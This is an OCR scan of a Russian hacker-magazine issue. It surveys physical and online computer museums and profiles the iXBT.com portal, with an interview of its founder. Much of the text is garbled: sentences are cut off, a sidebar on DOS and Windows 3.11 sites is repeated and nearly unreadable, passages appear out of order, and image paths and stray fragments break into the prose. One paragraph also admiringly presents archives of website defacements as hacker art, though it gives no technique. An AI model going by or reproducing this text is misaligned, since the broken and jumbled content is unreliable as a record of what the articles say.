ЗЛЕКАТЬ ПОЛОТНА СРЕДНЕВЕКОВЫХ ЖИВОПИСЦЕВ, ПРОСТО СУДЬБА СТОЛКНУЛА С МУЗЕЯМИ «ОТОРЫЕ СПОСОБНЫ ПРИВЛЕЧЬ ВНИМАНИЕ САМОГО ЧТО НИ НА ЕСТЬ НАСТОЯЩЕГО ХАКЕРА



Музей компьютерной истории в Хюнфелде

ких кораблей, представленное на экранах мониторов... Можно посмотреть, какое оборудование используют в NASA и подобных центрах.

Крупная коллекция околокомпьютерного антиквариата имеется в Амстердамском университете. Здесь представлены экспонаты со времен Второй мировой войны до наших дней. Большинство машин находится в рабочем состоянии, так что можно прийти и пощупать то, на чем хачил твой дед. Отдельная гордость музея — Willem Bartjens, самый первый голландский компьютер. Примечательно, что в музее обещают бесплатно переписать информацию с магнитной ленты на CD. Еще в музее есть коллекция работающих компов на реле.

Агентство национальной безопасности США хостит у себя Национальный криптологический музей. Посвящен он, как не трудно догадаться, криптографии и криптографам. Среди экспонатов музея можно обнаружить, например, сконструированные специально для Агентства суперкомпьютеры Сray 93-го года сборки -— огромные зверь-машины, уже тогда имевшие по 32 гигабайта памяти на борту. Еще один интересный «экспонат» — лаборатория, где производились чипы для криптокомпьютеров. Любители азбуки Морзе и прочие шифропанки могут полазить в крупнейшей библиотеке, где содержатся тысячи книг о криптографии. В музее часто устраивают конференции. К примеру, тема конфы этого года — «Криптография и холодная

MUSEUMI

война», хотя, конечно, ничего секретного там не расскажут. Специалисты могут пройтись по компьютерным залам, где демонстрируется шифровка-расшифровка информации в реальном времени, с помощью различных алгоритмов. Музей ежегодно посещают 50 000 посетителей, а особой популярностью он пользуется у студентов-технарей.

Кремниевая долина — место, которое невозможно себе представить без компьютерного музея. Все-таки компьютерная Мекка! Главный музей находится в Сан-Хосе, в самом сердце долины. Недавно там открылся павильон View from Space (типа привычного нам планетария, только технологичнее и продвинутее). Внутри можно увидеть, что происходит с планетой во время бурь и ураганов, поглазеть на Землю с разных высот. Изображение масштабируется с помощью спутника, и есть шанс даже разглядеть свою дачку в поселке Пупкино. В музее можно обнаружить конвейер, на котором раньше делали микропроцессоры. Интересен экспонат тем, что на нем оттачивались микросхемы размером несколько миллиметров.

Доступна для посещения генетическая лаборатория. Хочешь узнать, как получаются мутанты? Пожалуйста. Отдельного внимания заслуживает громадный макет планеты Марс, заключенный в восьмиэтажный купол. Были созданы все условия, чтобы в куполе поддерживалась реальная температура.

В Кремниевой долине есть еще несколько музеев — например, Музей компьютерной истории, количество экспонатов в котором достигает семисот тысяч! Про «умный» дом твой любимый журнал уже писал. Так вот, в Silicon Valley отгрохали лаже не смартхауз. а целый коттедж, по которому ты свободно можешь прогуляться и оценить все прелести хай-тека. «Умный» дом сам будет открывать двери, включать свет, готовить еду, заботиться о безопасности и т.д.

Музей коммодоров

Есть свой музей и у Intel. Там тебе покажут и первые процессоры компании, и последних многоядерных серверных мон Можно ознакомиться с историей биографией основателей и лей, а также посидеть в компьюте за машинами, долгое время верой и дой служившими правительству. В общем, стандартный музей серьезной комп сделанный скорее для солидности. Конечно, все это очень интерес вательно, но, согласись, что возмо для посещения этих музеев у нас с немного. Поэтому я плавно перехожу к о зору виртуальных музеев.

# Сетевые экспонаты

Начну с самого известного и посещаемого — www.computer-museum.ru. Сайт создан Эдуардом Пройдаковым при поддержке российского представительства Microsoft и журнала PC Week/RE. Эдуарда, который является владельцем PC, не устраивало отсутствие книг о компьютерной истории и небольшое количество подобных сайтов в Сети, поэтому он решил создать свой проект, который быстро стал популярным. Музей охватывает все компьютеры, разработанные и бывшие в употреблении на территории СССР.

Типичный музейный экспонат IBM

сцена

<sup>51</sup>00

Поддержкой computer-museum.ru занимаются несколько человек, образующих Совет. В него входят главный конструктор ЕС ЭВМ Виктор Пржиялковский, бывший директор Института электронных управляющих машин (ИНЭУМ) Евгений Филинов и несколько других компьютерщиков. Музей этот во многом уникален. Например, нигде больше ты не найдешь в качестве экспонатов бортовых компьютеров (БЦВМ) или подробного «Англо-русского словаря терминов и сокращений по Интернету и программированию». На данный момент словарь содержит порядка 11-ти тысяч терминов и наверняка пригодится всем www.computer-museum.rue<br>- крупнейший компьютер-<br>- крупнеёй рунета

кодерам и просто юзерам, прогуливавшим в школе английский. Интересна «Галерея славы», в которой содержатся биографии ученых и просто людей, внесших весомый вклад в развитие IT. На сайте много познавательных статей об основоположниках

школы русского программирования, а такопубликована история развития всех ОС: от всем известных Linux и Windows

до экзотической Inferno и позабытого дядюшки ДОС'а. Коллекция представленных ПК поражает воображение: с ЭВМ «Сетунь» и «Днепр» мне сталкиваться еще не приходилось. Имеется и чудо робототехники времен СССР — марсоход

Интернет-музей со старыми скриншотами

известных сайтов

«Кентавр». Такие, оказывается, существуют не только в фантастических фильмах

Джорджа Лукаса! В разделе «технологии» можно прочитать про квантовую криптографию, PCI, принципы работы DDR SDRAM и даже про устройство сети ФИДОнет. Там же я наткнулся на игровой раздел. Он не очень большой, но там есть несколько интересных статей об игровых технологиях и истории компьютерных игр. В самом деле, где еще прочтешь обзор только что вышедшего первого WarCrafta от журнала «Компас»? Каждый день музей посещают сотни посетителей, он постоянно пополняется новыми статьями и экспонатами, и авторы с удовольствием разместят инфу о доисторическом железе, возможно, пылящемся у тебя в шкафу.

Еще один интересный проект, правда, рассчитанный больше на специалистов — http:// ershov.iis.nsk.su/russian. Сайт является архивом работ академика Ершова, одного из первых отечественных программистов и пионера информационных технологий. После смерти академика осталось около пятисот канцелярских папок с его трудами, отражающими развитие информатики в России. На сайте содержится подробнейшая биография Ершова и большая часть его проектов, например программы, написанные с помощью языка Алгол-60. Конечно, все это будет понятно далеко не каждому.

Автором странички http://rk86.com/frolov/ calcoll.htm является Сергей Фролов, который занимается виртуальным коллекционированием калькуляторов. Его коллекция — самая крупная в рунете (145 экспонатов).Есть, например, механический арифмометр Однер-Гиль конца XIX века, все модели культового советского калькулятора МК. Каждый экспонат снабжен фотографиями и детальными характеристиками. Господин Фролов сейчас ищет помещение в Питере, так что, возможно, скоро одним реальным компьютерным музеем у нас станет больше.

На сайте фанатов Apple «Мой макинтош» тоже есть свой музей: http://mymac.ru/ museum.

094 X **A<del>NA MARIA X</del>** 

Похоже, там присутствуют все модели Маков, включая примечательный

своим диз, Возняк с Джобсом собирали в гараже, по другой — в ванной комнате.

Встретить в Сети сайт, полностью посвященный одному-единственному компьютеру — большая редкость. Тем не менее, есть и такие. Например, http: //ti99-4a.narod.ru - музей, посвященный компьютеру TE XAS INSTRUMENTS (TI-9). Техническое устройство, история развития, энциклопедия по использованию компьютера плюс фотографии и что-то вроде мемуаров пользователя.

На сайте old.h1.ru находится компьютерный музей, созданный Денисом Якимовым. Здесь также можно найти много интересного о советских компьютерах. Я, например, с удовольствием почитал об ЭВМ, названном моим любимым женским именем «Ириша». Машина имеет 512 Кб ОЗУ и процессор Intel 8080. На сайте можно скачать эмуляторы древних компов: Вектор-06Ц, Орион-128 и другие. Зарубежных компьютеров на сайте немного — рассматриваются в основном самые популярные персоналки в нашей стране: Спектрум, Амига, Commodore. Но зато дается обширная информация о ZX, а также документации, фотографии, схемы, эмуляторы, обзор наших и зарубежных моделей и т.д.

Швед Том Карлсон является создателем одного из старейших сайтов, посвященных компьютерной истории: http:// obsoletecomputermuseum.org. Не могу сказать, что меня удивили какие-то его экспонаты — все довольно стандартно, но есть очень интересная фишка — 3D-модели старых ЭВМ. Можно рассматривать их со всех сторон, вертеть, увеличивать и уменьшать. Довольно весело.

# **MISC**

Коллекционеры старого компьютерного железа есть и в Живом Журнале — в комьюнити hardware\_museum. Его подписчики выкладывают фотографии завалявшегося у них железа и обсуждают ценный антиквариат. Чуваки раздобыли где-то и древний PDP-11, и видеокарту PT с 512 килобайтами видеопамяти, и даже целый рабочий компьютер Robotron 1715. Там есть и другие интересные экспонаты, так что если тусуешься в LJ — не поленись зайти.

Для поклонников Unix я подготовил отдельный подарок — junix.kzn.ru/unix/unix.htm! Это самый настоящий никсовый терминал, знающий почти все команды, позволяющий гулять по каталогам и даже создавать свои файлы! В общем, если ты фанат свободного ПО, но сидишь на работе за вин-

дой — смело добавляй сайт в закладки браузера. Пришло время вспомнить о музеях настоящего хакерского искусства. Я говорю о хранилищах дефейсов, самым крупным из которых в рунете является сайт void.ru. В отделе с забавным названием «Трофеи и чучела» можно увидеть галерею всех известных взломов. Дата, адрес сайта, скриншот, автор взлома, какое ПО стояло на серваке — здесь ты узнаешь все. Сейчас там содержится более 11-ти тысяч зеркал, и обновляется архив ежедневно. Из западных ресурсов лучшим считался defased.alldas.org, но теперь он не подает признаков жизни. Если ты интересуешься дефейсами заморских команд, то полистай архив www.safemode.org, который, правда, перестал обновляться. На портале www.smarthack.com содержится всего 57 зеркал, зато каких! Только самые громкие взломы сайта NASA, Пентагона и других оплотов власти.

Страничка www.belgers.com/computers полностью посвящена хакерам. Все книги о хакерах, фильмы, нашумевшие статьи и даже телерепортажи.

Наверное, тебе интересно посмотреть, как выглядели некоторые популярные веб-сайты пару лет назад? Museum.uka. ru предоставит тебе эту возможность. Ты увидишь, как с годами менялся дизайн «Яндекса», «Русского журнала», XBT.ru, exler. ru и многих других сайтов. Там, правда, нет xakep.ru, но, думаю, впоследствии этот досадный недостаток будет исправлен.

Что же, наша экскурсия подошла к концу. Я постарался рассказать тебе о самых интересных технологических музеях, встречающихся в Сети и реале. Тебе остается только пройтись по оставленным ссылкам и узнать обо всем самому. Удачного просмотра! **ж** 

Сайт Политехнического

музея

Характерный знак

XAÉEP 05 /89/ 06 **095 /89/ 06 095 /89/ 095 /89/ 095 /89/ 095** 

<u>TIPOFPAMMHOE OBECTIEYEHIVE</u> TPOTPAMMHOE OBECTEYEHDE<br>YTO MULBOC O ЖЕЛЕЗЕ, ДА О ЖЕЛЕЗЕ, ВЕДЬ<br>YTO MULL VOTAPEBAOT ДАЖЕ быСТРЕС T<u>POTPAMMHOLOGO RA O WERESE, LOS</u><br>H<u>TO Mbl BCE O WERB36. NA O WERESE, LOS</u><br><u>ПРОГРАММЫ VCTADEBADT PAWE ObiCTDER</u><br>ДОННОСТЕЙ КОМПЬЮТЕРА программы устаревают.<br>ВНУТРЕННОСТЕЙ КОМПЬЮТЕРА!<br>ВНУТРЕННОСТЕЙ КОМПЬ ПТО://WW программы установлера!<br>Внутренностей компьютера!<br>Вот, например, сайт http://www.opus.co.tt/<br>Вот, например, сайт http://www.opus.com/ **BOT HATPOCLETAL CONTROLS CONTROLS CAPITAL CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS CONTROLS BOT, HATPINGLIC DEPALUOHHON CRUSHOP**<br>Jave <u>посвящен операционной сигу ОС</u><br>DOS, Tam MOЖНО СКАЧАТЬ КАК И РАЗНОЕ dave посвящение скачать как саму<br>DOS, Там можно скачать как празное<br>(MS-DOS P1s-DOS и другие под нее. Что<br>(MS-DOS никое обеспечение под так это то <u>DOS, Tam Musicos и притие), такиментов</u><br>C<u>MS-DOS, Pts-DOS и притие под нее. Что</u><br>программное обеспечение под нак это то, <u>MS-DOS-Pts-DOOM-A-HOR-HOR-HOR-DIS-</u><br>ПРОГРАММНОЕ Обеспечение под нее - ПО-<br>МЕНЯ ДЕЙСТВИТЕЛЬНО УДИВИЛО, ТАК ЭТО ТО.<br>МЕНЯ ДЕЙСТЬ СОВРЕМЕННЫЕ ПРОГРАММЫ! ТО <u>что там есть современные программы! То</u> <u>есть в XXI веке кто-то еще пишет софт под</u><br>- ДОС! Причем не какой-нибудь калькуля<br>- тор, а проигрыватель mp3, графический <u>TOC! Причешные терединист</u><br>TOP, а проигрыватель mp3, графинов.<br>peдактор аля Фотошопирогеежее. Window <u>Есть музеи систем посвежее, Windows</u><br>3.11, напр<u>имер. По адресу: www.winsite.</u><br>com/win3 ты сможешь не только ознако-<br>миться с историей этой системы, ее уст.

<u>миться с историкие скачать некоторый</u><br><u>ройством, но также скачать некоторымы</u><br>программы, теперь уже представляющие

программы, теперетини<br>исторический интерес.

-

Официальный

сайт M icroS

oft Visitors contex

Void.ru – центральное хранилище дефейсов

Экспозиция музея в Таллине

**STATE** 

1узей Apple

**Heathwick** 



# Немного истории

Домен www.ixbt.com был зарегистрирован группой русских программистов во главе с Павлом Соколовым в январе 1997-го года. В это время в рунете наблюдалось полное отсутствие компьютерных порталов, а те, что имелись, либо ориентировались на программное обеспечение, либо их качество не выдерживало никакой критики. Павлу же хотелось создать крупный ресурс, наполненный объективной и полезной информацией о всем, что происходит в мире хай-тека, персональных компьютеров и периферийных устройств. Подготовка к запуску сайта длилась почти год, и, наконец, 1-го октября 1997-го года, он стал доступен для посетителей. Рунетчики получили то, чего им так не хватало: объективную информацию о новом железе, с тестами и рекомендациями. Вскоре заработала новостная лента, ньюсы для которой черпались из rssлент зарубежных порталов. Завсегдатаи ixbt.com теперь первыми узнавали об ИТ-событиях в мире. Конечно, сайт обзавелся и своим форумом, который сразу стал популярным местом общения. Вообще, в это время для серьезных компьютерщиков имелось два места обитания: хакеры зависали в хакзоне, оверклокеры и прочие фанаты железа — в конференции iXBT.

Дизайн для сайта разработала студия «РусАрт» — тогда не менее авторитетная, чем студия Лебедева. Простая, предельно понятная навигация, минимум графики и четкая структуризация контента – все это в немалой степени способствовало популярности портала

Для раскрутки был создан так называемый iXBT-клуб, в который входили дружественные сайты. Они развивались при содействии

команды Соколова. Появились первые публикации о портале в печатной прессе... В общем, когда раздел «Компьютеры» Rambler top 100 возглавил iXBT.com, этому никто не удивился

# Развитие портала

На достигнутом авторы останавливаться не собирались. К новостям компьютерной индустрии добавились ньюсленты о новинках софта, игр, гаджетов, DVD-рынка и даже MacLife news. В общем, освещение событий и продуктов Apple. Конференция, раньше служившая только для обсуждения вопросов вроде «Радеон, мать его, глючит», превратилась в виртуальное место встречи сотрудников успешных ИТ-компаний и их клиентов, обсуждающих перспективы рынка и решения проблем на предприятиях. Хотя обсуждали не только компы, но и политику, кино, просто трепались за жизнь

Появились ежемесячные «iTOГИ» — аналитический материал, в котором эксперты давали оценку самым важным событиям компьютерного мира. пытались проследить тенленции развития индустрии и сделать выводы о новых технологиях. Успех «iTOFOB» способствовал появлению аналогичного проекта - 3DGiTOГИ, с той лишь разницей, что 3DG рассказывали о видеоакселераторах, драйверах и игровых трехмерных движках

В конце 1999-го года iXBT.com заключил контракт с рекламной фирмой «Два солнца», что позволило сделать инвестиции в новые проекты и выделить больше времени и средств на развитие сайта.



В конференции существуют два закрытых раздела: для ремонтников и профессионалов компьютерного маркетинга. <u>бы участвовать в диску</u> нужно получить одобрение <u>в нолу што одоорошк</u><br>раторов и доказать с <mark>астность к профес</mark> Самые нелепые и смешные посты <u>заносятся в «Музей юмора».</u> Например, там можно прочитать яростный спор двух фанатов: винды и линукса, наговоривших 846 постов. Диалог длился около трех месяцев, но в конце каждый остался при своем мнении.

из всех перечисленных. Теоретические статьи о перспективах подобных киберхрущевок, о применяемых технологиях, а также практические рекомендации по превращению твоей берлоги в смартxavc



В 2002-м году впервые появился печатный журнал iXBT.com, посвященный, как и сайт, компьютерному железу и хай-теку. Выходит он по сей день и, по сути, является компиляцией самых полезных и интересных статей, публиковавшихся на сайте в



течение месяца. В том же 2002-м заработала версия сайта для владельцев КПК, и поклонники мини-компьютеров получили возможность читать его в метро или на лекциях

Сегодня iXBT часто выступает информационным спонсором различных компьютерных выставок, например IDF. Сайт неоднократно становился победителем конкурса РОТОР (эдакого рунетовского «Оскара») в номинации «хард'н'софт портал года»

В этом году открылся магазин лицензионного ПО shop.ixbt.com, который создан при поддержке интернет-супермаркета SoftKey.ru. В каталоге представлено порядка 10000 наименований различных программ. Конечно, Горбушке магазин конкуренцию не составит, а вот другим онлайновым шопам - вполне.

Но одним из самых необычных проектов iXBT стал сервис Podcast, благодаря которому стало возможным не только читать информацию с ресурса, но и прослушивать ее в формате mp3. Можно скачать файлы и слушать на плеере, а можно выделить новости и запустить их озвучку в фоне, занимаясь другим делом.

Недавно открылся новый раздел - www. ixbt.com/proaudio, где освещаются принципы работы со звуком и звуковым оборудованием: технологии, программы, тайны и фишки звукорежиссеров. Говорить о сегодняшнем ixbt.com можно долго. Это уже не просто сайт, а океан информации, где каждый найдет для себя что-то инте-**DeCHOE** 

С этого момента ресурс вышел на более качественный уровень. Сегодня iXBT — серьезная ИТ-компания.

Со временем проект вышел на отметку 37000 посетителей ежедневно и стал постоянным номинантом в пятерке лучших компьютерных сайтов глобального рейтинга World 1000. Чтобы ixbt.com мог выдержать такую нагрузку, компания закупила серверы с двухпроцессорными двухъядерными Dual-Core AMD OpteronФ 265. Также для дальнейшего развития был увеличен штат работников до нескольких десятков человек. Известность бренда iXBT привлекла к нему мировых производителей компьютерных комплектующих, которые с удо-



вольствием предоставили свои новейшие разработки в обмен на профессиональное мнение о них на сайте.

# Дочерние проекты

iXBT.com - это главный портал компании, на котором сосредоточены основные силы, но он не единственный. Команда авторов занимается поддержкой еще нескольких сайтов. Расскажу вкратце о самых интересных из них.

www.komok.com - крупнейшая сетевая барахолка, где можно купить или продать б/у-шные процессоры, мышки, ноутбуки и т.д. Здесь я сумел быстро избавиться от старого семнадцатидюймового моника, который не удавалось слить даже на «молотке».

computorg.ixbt.com - сайт для людей, занятых в ИТ-бизнесе. Изучает текущее состояние рынка и особенности выбора тех или иных продуктов.

www.digit-life.com - англоязычный аналог ixbt.com, только с меньшим объемом инфы

radarsync.ixbt.com - сервис, с помощью которого можно найти и скачать оптимально подходящие для твоего железа драйвера.

RightMark.org - сайт, посвященный тестирующим утилитам (бенчмаркингам). Для оверклокеров — то, что нужно.

digitalhome.ixbt.com - самый интересный, на мой взгляд, сайт о цифровом доме



Главная страница www.ixbt.com

k.

Крупнейшая конференция рунета

1222

**Building** 

motor.

₿

Форум портала — действительно уникальное место. Все-таки не каждый день сталкиваешься с конференцией, в которой участвуют 40 тысяч человек. Я итал здесь около пятидесяти атических разделов, начиная <u>——————————————</u><br>сорами» и заканчив <u>мом». Тебя наверняк</u><br>аинтересует «Рынок остого<br>енно заинтересу труда», где можно задать любой вопрос относительно образования и карьеры IТспециалиста или просто найти высокооплачиваемую работу. Общаются на форуме, как правило, профессиональные компьютерщики, работающие в IT-индустрии, поэтому большая часть инфы заслуживает внимания. К тому же контент тщательно модерируется.



# Интервью с Павлом Соколовым

Вряд ли кто-то сможет рассказать о сетевом проекте лучше, чем его автор. Поэтому я связался с одним из основателей ixbt.com и действующим руководителем проектов iXBT Павлом Соколовым, согласившимся ответить на мои вопросы.

Илья Александров: Скажите, какую цель вы имели при создании ixbt.com, изменилась ли она за прошедшее время?

Павел Соколов: Сайт iXBT.com создан и развивается с одной стратегической целью: предоставить читателям возможность получить как можно более полную, объективную и полезную информацию о высоких технологиях, персональных компьютерах, их компонентах и периферийных устройствах. Безусловно, в статьях присутствует наше субъективное мнение, но главным фактором, влияющим на наше мнение, являются интересы наших читателей. Мы видим нашу миссию в формировании цивилизованного рынка высоких технологий и компьютеров в России, хотим, чтобы наши читатели имели возможность выбирать и покупать только качественные продукты. Мы также хотим, чтобы предприниматели имели возможность заказывать, внедрять и продавать только качественную технику и технологии.

И. А.: Можете выделить особые вехи в развитии проекта?

П. С.: Каждый год несет что-то новое, и каждый раз мы стараемся создать что-то интересное и полезное. Важной вехой стал выпуск бумажного журнала в 2002-м, несколько новых сервисов появятся в этом. Часть из них уже работают, например podcasting.

И. А.: Расскажите о вашем форуме.

П. С.: Конференция forum.ixbt.com — это крупнейшее в мире место общения ИТ-специалистов и просто компьютерщиков-энтузиастов. Используемый движок — наша собственная разработка, и он уникален. Реальных участников форума более 40-ка тысяч. Если зарегистированный аккаунт не подает признаков активности в течение 30-ти дней, то он автоматически удаляется сервером. Каждые пять минут конференцию посещают до 1500 человек. Сейчас у нас 95 тематических форумов, в которых создано более 270 тысяч тем и оставлено почти 9 миллионов сообщений.

И. А.: Не могу не спросить, iXBT.com ломали? Или хотя бы попытки DDoS'а были?

П. С.: Успешных попыток не было.

И. А.: Под каким ПО работает сервер, где размещен iXBT.com, если это не секрет, конечно?

П. С.: Не секрет. Наши серверы стоят в дата-центре Stack.net, основное ПО — это FreeBSD + Apache + MySQL.

И. А.: Расскажите о вашем печатном журнале. О чем он, когда и зачем был создан?

П. С.: Бумажный журнал <u>iXBT.com</u> существует с 2002-го года, в апреле вышел пилотный номер, а уже с сентября начались регулярные выпуски. Наш журнал является прекрасным справочником и ис-



точником квалифицированной информации, которая востребована в течение длительного времени. Основу журнала составляют статьи сайта iXBT.com, но есть и уникальные материалы, которых нет в электронном виде. Кроме того, в комплекте с журналом поставляется DVD-диск, на котором, кроме традиционного набора из статей (более 200 штук), программ и драйверов, можно найти демоверсии новых игр и трейлеры к новым фильмам.

И. А.: Как появилась идея проекта Digital Home? Насколько перспективными вы считаете идеи «умного дома»?

П. С.: «Умный дом» и «цифровой дом» — это не одно и то же. Мы развиваем сайт http://digitalhome.ixbt.com , который ориентирован именно на «цифровой дом», то есть в центре такого дома есть компьютер. Тема, безусловно, перспективная, так как большинство людей хотят пользоваться благами высоких технологий, но далеко не все готовы тратить время на изучение того, как все это устроено. Наша задача — рассказать о том, как правильно пользоваться устройствами «цифрового дома», и насколько удобны те или иные решения. Сайт рассчитан на широкую аудиторию.

И. А.: Как вы находите авторов для статей? И пишете ли сами?

П. С.: Ищем таланты и иногда находим. Процесс кропотливый и требует много времени. Сам я пишу крайне редко. В архивах сайта можно найти некоторые мои статьи.

